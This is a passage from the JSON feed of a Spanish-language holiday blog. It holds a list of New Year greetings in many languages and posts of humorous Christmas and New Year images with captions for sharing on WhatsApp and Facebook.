href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNhaJSa6f-wIZKX1g0dZM_czA7PPs6ygbWqaIL1eSP4CdEvRMVwhD94bU-Cxh1D5ikYZjcQ2PKo1V9Dxuck1fI0ruqAi0J8IEN45YeAH7FjcykHwXoLgBM7rUI1dMUoI6BhzC3vnb46rT\/s1600\/an005%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"190\" data-original-width=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNhaJSa6f-wIZKX1g0dZM_czA7PPs6ygbWqaIL1eSP4CdEvRMVwhD94bU-Cxh1D5ikYZjcQ2PKo1V9Dxuck1fI0ruqAi0J8IEN45YeAH7FjcykHwXoLgBM7rUI1dMUoI6BhzC3vnb46rT\/s1600\/an005%5B2%5D.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\nFeliz año nuevo en diferentes idiomas\u003C\/h3\u003E\u003Cp\u003E\nAfricano - Gelukkige nuwe jaar    \u003Cbr \/\u003E\nAlemán - Glückliches neues Jahr     \u003Cbr \/\u003E\nÁrabe - Antum salimoun     \u003Cbr \/\u003E\nArmenio - Shenoraavor nor dari yev pari gaghand     \u003Cbr \/\u003E\nAustríaco - A guads neichs johr olle mitanand     \u003Cbr \/\u003E\nBengali (Bangladesh\/India) - Shuvo nabo barsho     \u003Cbr \/\u003E\nBúlgaro - Tchesti nova godina     \u003Cbr \/\u003E\nCatalán - Bon any nou     \u003Cbr \/\u003E\nChino - Xin nian yu kuai (mandarín) Sun nien fai lok (cantonés)     \u003Cbr \/\u003E\nCheco - Štastný nový rok     \u003Cbr \/\u003E\nCroata - uspješna nova godina     \u003Cbr \/\u003E\nDanés - Godt nytår     \u003Cbr \/\u003E\nEsperanto - Bonan novjaron     \u003Cbr \/\u003E\nEsquimales - Kiortame pivdluaritlo     \u003Cbr \/\u003E\nEuskera - Urte berri on     \u003Cbr \/\u003E\nFinés - Onnellista uutta vuotta     \u003Cbr \/\u003E\nFrancés - Bonne année     \u003Cbr \/\u003E\nGallego - Feliz aninovo     \u003Cbr \/\u003E\nGriego - Kenourios chronos     \u003Cbr \/\u003E\nHawaiano - Hauoli makahiki hou     \u003Cbr \/\u003E\nHebreo - L'Shannah tovah     \u003Cbr \/\u003E\nHindú - Subh nab Barsh     \u003Cbr \/\u003E\nHolandés - Gelukkig nieuwjaar     \u003Cbr \/\u003E\nHúngaro - Kellemes karacsonyiunnepeket     \u003Cbr \/\u003E\nIndonés - Selamat tahun baru     \u003Cbr \/\u003E\nInglés - Happy new year     \u003Cbr \/\u003E\nIrlandes - Bliain nua fe mhaise dhuit     \u003Cbr \/\u003E\nItaliano - Felice anno nuovo     \u003Cbr \/\u003E\nFilipino - Manigong bagong taon     \u003Cbr \/\u003E\nJaponés - Akemashite omedetô     \u003Cbr \/\u003E\nkoreano - Sehe bokmanee bateuseyo     \u003Cbr \/\u003E\nLatín - Felix sit annus novus     \u003Cbr \/\u003E\nNigeriano - Barka da sabuwar shekara     \u003Cbr \/\u003E\nNoruego - Godt nyttår     \u003Cbr \/\u003E\nPersa - Aide shoma mobarak     \u003Cbr \/\u003E\nPolaco - Szczesliwego nowego Roku     \u003Cbr \/\u003E\nPortugués - Feliz ano novo     \u003Cbr \/\u003E\nRumano - La multi ani     \u003Cbr \/\u003E\nRuso - S novym godom     \u003Cbr \/\u003E\nSerbio - Scecna nova godina     \u003Cbr \/\u003E\nSwahili - Heri za mwaka mpya     \u003Cbr \/\u003E\nSueco - Gott nytt år     \u003Cbr \/\u003E\nTailandés - Sawadee pee mai     \u003Cbr \/\u003E\nTurco - Yiliniz kutlu olsun     \u003Cbr \/\u003E\nUcranio - Shchastlyvoho novoho roku     \u003Cbr \/\u003E\nUrdu - Nayya saal mubarak     \u003Cbr \/\u003E\nVietnamita - Chuc mung tan nien\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u0026nbsp;TodoNavidad.info les desea feliz Navidad y próspero 2024\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/3510558921992765627\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2009\/12\/gifs-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3510558921992765627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3510558921992765627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2009\/12\/gifs-feliz-ano-nuevo.html","title":"gifs feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLkfIdXF-SJWDdcQM9fvP6LWoRE76xOnxq37AyK-DGG9cet-4wtAsEkaEqpQgJinGxMmHLShOLP7Y7JnRwOUk_OHmTwrRsfAIsy8XRwArWvQSuhCYxvBHaM569HK7sh_3eLLiuYIo2zNm_BKlfl_J9CD8Eiq8iYGwmqHK0419QhYEztl8zB94ZTFtu8tU\/s72-w640-h492-c\/imageedit_21_9683611222.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1765742668828538408"},"published":{"$t":"2023-12-14T13:31:00.000-08:00"},"updated":{"$t":"2023-12-14T13:31:45.365-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"humor grafico"}],"title":{"type":"text","$t":"Humor para WhatsApp  de Año nuevo 2024"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Navidad, imágenes y gifs chistosos\u0026nbsp; \u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Humor navideño con imágenes para Whatsapp\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilcdqSqsRWByHEWBcj6DOMlOIy0KsT-IWl0eapzaNy7E0rlGsumgj6GPQ0V5nMkHKFlh4tL7pJy9lapg5vk-rgtTZz3ZKXIbtyjMpVuACPBlAi14Uy37d5wNOQNjSApnBFrwEZOFeUW7_E2xmdpP16lFpWgua_0yjItrIUukUbe7Y1APvK7LQI70V3=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilcdqSqsRWByHEWBcj6DOMlOIy0KsT-IWl0eapzaNy7E0rlGsumgj6GPQ0V5nMkHKFlh4tL7pJy9lapg5vk-rgtTZz3ZKXIbtyjMpVuACPBlAi14Uy37d5wNOQNjSApnBFrwEZOFeUW7_E2xmdpP16lFpWgua_0yjItrIUukUbe7Y1APvK7LQI70V3=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhComfhMGWE5GzEoo0rQ2MHOWCYejE-C-nkIHak8VQiYSGlKxek8SZMDl6FAk6jolE7ZvyGO-n2ygEur1Mu0LO2SrbuLpULAU-ViMsb4pKKeEtVLJdFurUy8nc_9egOVwLk1TvhnevadbYH4bPex3HdMVfOCVVBYbGrz13pG1tUGuiPAQ7MmlZc3u7=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhComfhMGWE5GzEoo0rQ2MHOWCYejE-C-nkIHak8VQiYSGlKxek8SZMDl6FAk6jolE7ZvyGO-n2ygEur1Mu0LO2SrbuLpULAU-ViMsb4pKKeEtVLJdFurUy8nc_9egOVwLk1TvhnevadbYH4bPex3HdMVfOCVVBYbGrz13pG1tUGuiPAQ7MmlZc3u7=s16000\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGif divertidos papá Noel\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRibl7B3OloWWYwjQAJq2msiJuLxNWF3JtqajH4KmBO51akLoG2z_ecZiJDd39sIKSke-zFLNKt5SYCnOIaa6s73sRpjqY3o-FjWjAm8kdH1gsTYnXBwmYB_8dCadDs8iweb-tiGhnfjxmL0p5SfAzqWgUB_bcr2NHfm4INOQa7CV2yCeZ2ckWF_B3=s250\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"152\" data-original-width=\"250\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRibl7B3OloWWYwjQAJq2msiJuLxNWF3JtqajH4KmBO51akLoG2z_ecZiJDd39sIKSke-zFLNKt5SYCnOIaa6s73sRpjqY3o-FjWjAm8kdH1gsTYnXBwmYB_8dCadDs8iweb-tiGhnfjxmL0p5SfAzqWgUB_bcr2NHfm4INOQa7CV2yCeZ2ckWF_B3=w400-h243\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGhuvT1DGj4ID0mrJr9Ij5D471JuLwMMpx0ma9DlvHs8wEUaMCzTmANmWX4drhxCCnvaJaxT_ehMYb-NGqaX8Vd1pEMgsQtfNkRY7BTKEdlNZquaPzGHHECr8ww9ygO9DQAAMNylYRV5wQKR_1YcEMmVPMaBngybyQB9c0BXYrGuA2MReSz-lZWfSK=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGhuvT1DGj4ID0mrJr9Ij5D471JuLwMMpx0ma9DlvHs8wEUaMCzTmANmWX4drhxCCnvaJaxT_ehMYb-NGqaX8Vd1pEMgsQtfNkRY7BTKEdlNZquaPzGHHECr8ww9ygO9DQAAMNylYRV5wQKR_1YcEMmVPMaBngybyQB9c0BXYrGuA2MReSz-lZWfSK=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjL6ftVd2DtZXL_fAyKMNy84A7FVVjKoar84_2jGPfUFhHKksKsu1Dgxv0Ke0zteC5pTiHYbDx_NTWdwPP-A9GJZrZMEDNOVwDd4pBU-NO21VCNRFfoi7A5xxWiq224taEip3HkrgNnp3yM9rCUsOWKoifsXEIJdDElzOsd-fOl-s7PiEIuDeFb4jHt=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjL6ftVd2DtZXL_fAyKMNy84A7FVVjKoar84_2jGPfUFhHKksKsu1Dgxv0Ke0zteC5pTiHYbDx_NTWdwPP-A9GJZrZMEDNOVwDd4pBU-NO21VCNRFfoi7A5xxWiq224taEip3HkrgNnp3yM9rCUsOWKoifsXEIJdDElzOsd-fOl-s7PiEIuDeFb4jHt=s16000\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eesqueleto navidad que se coloca leds navideños, humor \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0rHrXmk-VyIP4GfFYFzTcnOBuQ4mM4UFMY1vaMj46TM7OdioJK2qqpGMC-4g2UGXkk9EntKU5hJt_u5q93ElhPlngkCsyQv5uCUqut7ok4vkqXk-phdaI3XMl6VzUeTyPbzIBFo49Cws1IVgCDh0tHp_TXtqWsfKFZo203nENeov7wVTJaabfH5bj=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0rHrXmk-VyIP4GfFYFzTcnOBuQ4mM4UFMY1vaMj46TM7OdioJK2qqpGMC-4g2UGXkk9EntKU5hJt_u5q93ElhPlngkCsyQv5uCUqut7ok4vkqXk-phdaI3XMl6VzUeTyPbzIBFo49Cws1IVgCDh0tHp_TXtqWsfKFZo203nENeov7wVTJaabfH5bj=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHibTUXMDTiq36LJKGP2V36Zine-yjh_NFfeMVM9mQf0CgV5I_8P7RrNsZptZ8Pz8Iao1cBbZrOX0b8_d1R-LW0O7ODoRvHufdqKEfT6wmTqs3zqYvH1iPTv44m-nPDs5ZVL9xHLWGCiZGgoxf8qL2TRihUjH6cxUCt5wLzi1YncHp-3kVFnP8rZfd=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHibTUXMDTiq36LJKGP2V36Zine-yjh_NFfeMVM9mQf0CgV5I_8P7RrNsZptZ8Pz8Iao1cBbZrOX0b8_d1R-LW0O7ODoRvHufdqKEfT6wmTqs3zqYvH1iPTv44m-nPDs5ZVL9xHLWGCiZGgoxf8qL2TRihUjH6cxUCt5wLzi1YncHp-3kVFnP8rZfd=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Ch2 style=\"text-align: left;\"\u003EFeliz año nuevo humor \u003Cbr \/\u003E\u003C\/h2\u003E\n\u003C\/blockquote\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJRHg7txwKTB3SWSxP8UCShLqdpr3t2MRe7fOpwEAK0P11V_54Lh6GbV1PDDG0sVHAJfkl8UfyCr0iqhzWmdk4p202amsq_5lbmZdJbFltdm2eXg3BYYQVGZ7vGSJJhB-4yYwMGSB8XGI\/s1600-h\/feliz%252520a%2525C3%2525B1o%252520nuevo%2525204%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz año nuevo 4\" border=\"0\" height=\"351\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFhsu9X1FcInNjvhKn9MmULZaGrjvxWLvHtqIN_6D0eMTGQKw9e34R291Q-kr3R3XCkstIk7jwMIk6GiwY_QD9cUvckxlgZahjdh_QIvFOsg1rSn-nrBlioZ7n04SaWkXYQSSHv_bGE14\/?imgmax=800\" style=\"background-image: none; border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; padding-left: 0px; padding-right: 0px; padding-top: 0px;\" title=\"feliz año nuevo 4\" width=\"504\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndice el sol:\u003Cbr \/\u003ENo no entiendo por qué hacen tanto alboroto o cada vez que pasan por ahí \u003C\/p\u003E\n\u003Cbr \/\u003E\nSi estas buscando un saludo de\u003Cb\u003E Navidad divertido para facebook a\u003C\/b\u003Equi tienes unas Imágenes navideñas graciosas para compartir en redes sociales\u0026nbsp;\n\n\u003Cspan\u003ECreo que la mejor alternativa a los problema es el amor y el humor, por eso les comparto estas\u003Cb\u003E imágenes graciosas de Navidad\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge2hcLZBcfOQoPIrhyM-ZSHtRN1MdMr0qWqXW-tia3sEExMtq8s3UGv4DOhxbTP15P77zODkxHfN8TPGzlp-HitJW-Hnn2CEaqqEbWS7bqzwiik_vqzVRbGhWdALXw8SxmXmu1-AFDrpON\/s1600-h\/unnamed%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"sin nombre\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcg_CrrWqcisvGvCs3Ttqm3zfyXEqX_vyWiaYyKx_Xq4ooRCotUPkNTFIwDYmvw-4phOcBWMZuQMQb8oJXq69Gp5sjVjHbomU1k4KY6oDEC-r4MWeutbyHljADx_4ifeKDGpv66j-WJQcf\/?imgmax=800\" style=\"background-image: none; border-bottom-color: initial; border-bottom-style: initial; border-bottom: 0px; border-color: currentcolor; border-left-color: currentcolor; border-left-style: initial; border-left: 0px; border-right-color: currentcolor; border-right-style: initial; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline; padding-left: 0px; padding-right: 0px; padding-top: 0px;\" title=\"sin nombre\" width=\"427\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhumor para saludar a tus amigos de Facebook en Navidad, papa Noel humor saludos divertidos navidad y ano Nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2b8Rw7h1M9ZUCxSK81q5rbduE_aAEvE6eYYD1Hx1gGHljzTzTYHCCQLifZQLw1c1pRnzfna59Eb71ZuDkUXXDkRzwmyq9_Mraz75ujetlDxEa8uF6EH50iSVwkGHRteJy9R_OLkiiG7sX\/s560\/imagenes-mas-divertidas-felicitar-fin-ano-ano-nuevo-2018_0.webp\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"456\" data-original-width=\"560\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2b8Rw7h1M9ZUCxSK81q5rbduE_aAEvE6eYYD1Hx1gGHljzTzTYHCCQLifZQLw1c1pRnzfna59Eb71ZuDkUXXDkRzwmyq9_Mraz75ujetlDxEa8uF6EH50iSVwkGHRteJy9R_OLkiiG7sX\/w640-h522\/imagenes-mas-divertidas-felicitar-fin-ano-ano-nuevo-2018_0.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nse acerca un nuevo Año, a unos les irá bien, a otros les irá mal. imágenes chistosas de navidad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nimágenes graciosas de navidad para whatsapp, chistes gráfico Batman y Robin\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEiiQE04T8tfp0d0d1gfgDgRYjlaDoRdK9Mgq1SfGvfuoB0JPJLgOhl7YdJmFd8DNgz0A2_0hxi0vEHuQNixULuXVJPaYDcpCNm_FQgWQQHfhQ7hyphenhyphengts8GHA-MchM_qvKsoItuVwhZ-pM\/s1600-h\/babbo1.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" rel=\"nofollow\" style=\"margin-left: auto; margin-right: auto;\" target=\"_blank\"\u003E\u003Cimg alt=\"No parece que este año vaya a haber regalos de Papa Noel\" border=\"0\" height=\"558\" id=\"BLOGGER_PHOTO_ID_5276428074767161954\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEiiQE04T8tfp0d0d1gfgDgRYjlaDoRdK9Mgq1SfGvfuoB0JPJLgOhl7YdJmFd8DNgz0A2_0hxi0vEHuQNixULuXVJPaYDcpCNm_FQgWQQHfhQ7hyphenhyphengts8GHA-MchM_qvKsoItuVwhZ-pM\/s640\/babbo1.jpg\" title=\"No parece que este año vaya a haber regalos de Papa Noel\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENo permitan que los niños vean esta foto imagenes chistosas de navidad\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBBPSIe3shdpcPk44nHF2zx4PqBJkqOxsPoFNVrcKxg15Gc72cv-ZojtM2kp-8TOSQBoFfZGbFcGkDR2_OgNhpiwMdc_7xo08JL-bSPiCEdorrLmyrfCknougXTL4fpTql40j6O957l8\/s1600-h\/EQk6hzdVGK7a.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" style=\"clear: left; margin-bottom: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"423\" id=\"BLOGGER_PHOTO_ID_5276428072163416258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBBPSIe3shdpcPk44nHF2zx4PqBJkqOxsPoFNVrcKxg15Gc72cv-ZojtM2kp-8TOSQBoFfZGbFcGkDR2_OgNhpiwMdc_7xo08JL-bSPiCEdorrLmyrfCknougXTL4fpTql40j6O957l8\/s640\/EQk6hzdVGK7a.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPapa noel escoltado por personal de la guerra de las galaxias imagenes divertidas de navidad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3kV7rElaSw3Q-KT9daAmbfooP8lEgG7_371LJiR374mw7OqdU0HWD6ae1ieJxvTdrNvJn_uIwl92VeW5Y7eFcjp5OnMxYEeKTTbxmvZeo_liLJyrRqP4lRKxyNkc-dBzP2fTvrPuK07A\/s1600-h\/dog_leaves_his_own_christmas_present.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5276428055944809986\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3kV7rElaSw3Q-KT9daAmbfooP8lEgG7_371LJiR374mw7OqdU0HWD6ae1ieJxvTdrNvJn_uIwl92VeW5Y7eFcjp5OnMxYEeKTTbxmvZeo_liLJyrRqP4lRKxyNkc-dBzP2fTvrPuK07A\/s1600\/dog_leaves_his_own_christmas_present.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E¿que te va a traer Papa noel este año?\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigGkYxFyUX73thHVgHxLMyJAF-mgkSG09MrzQBKYDdy4ovPYFZ3CViUN_bhcHub6fw8XW3v7HsGvl_R3zzcMbsa_yZZ-wRzQkOHtLNIvBlW4I8TEYqUTK28344IRIQ0LvIRiFzwfKogb4kO_wFf2MLb4ARL_TUFKh9E-sQ1bhwzVPjjKmAHru0UxkG=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigGkYxFyUX73thHVgHxLMyJAF-mgkSG09MrzQBKYDdy4ovPYFZ3CViUN_bhcHub6fw8XW3v7HsGvl_R3zzcMbsa_yZZ-wRzQkOHtLNIvBlW4I8TEYqUTK28344IRIQ0LvIRiFzwfKogb4kO_wFf2MLb4ARL_TUFKh9E-sQ1bhwzVPjjKmAHru0UxkG=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1765742668828538408\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/12\/humor-inteligente-de-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1765742668828538408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1765742668828538408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/12\/humor-inteligente-de-ano-nuevo.html","title":"Humor para WhatsApp  de Año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilcdqSqsRWByHEWBcj6DOMlOIy0KsT-IWl0eapzaNy7E0rlGsumgj6GPQ0V5nMkHKFlh4tL7pJy9lapg5vk-rgtTZz3ZKXIbtyjMpVuACPBlAi14Uy37d5wNOQNjSApnBFrwEZOFeUW7_E2xmdpP16lFpWgua_0yjItrIUukUbe7Y1APvK7LQI70V3=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-4417823310477576799"},"published":{"$t":"2023-12-14T13:29:00.000-08:00"},"updated":{"$t":"2023-12-14T13:29:47.922-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"}],"title":{"type":"text","$t":"Feliz año nuevo y Feliz Navidad para amigos"},"content":{"type":"html","$t":"\u003Ch1\u003E\nImágenes con frases cortas de Feliz Navidad dedicadas a los 